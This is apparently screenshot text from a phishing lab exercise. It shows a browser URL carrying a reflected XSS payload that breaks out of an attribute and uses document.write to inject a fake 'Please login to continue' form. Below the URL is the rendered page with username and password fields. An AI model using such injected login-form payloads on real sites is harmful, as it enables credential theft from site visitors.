 Not Secure http://10.129.234.166/phishing/index.php?url='><script>document.write('<h3>Please+login+to+continue<%2Fh3><form+action%3Dhttp%3A%2
Online Image Viewer
Please login to continue
Username Password Login